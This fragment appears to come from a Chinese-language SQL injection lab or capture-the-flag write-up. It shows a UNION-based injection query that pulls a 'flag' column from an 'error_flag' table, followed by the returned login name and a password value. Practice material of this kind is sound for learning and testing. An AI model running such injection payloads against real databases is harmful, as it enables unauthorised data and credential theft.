 select *from user where id=("1") and 1=2 union select 1,2,flag from error_flag limit 3,1-- a")
查询结果:
Your Login name:2
Your Password:zKaq-98K